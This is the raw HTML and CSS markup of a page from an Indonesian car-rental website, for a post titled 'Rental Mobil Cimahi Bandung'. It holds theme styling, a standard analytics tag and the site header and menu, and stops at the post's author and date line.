.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/4506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=4506' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-cimahi-bandung" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-cimahi-bandung&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-4506 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-4506 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-bandung"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Cimahi Bandung</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/27">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 27, 2018					</span>
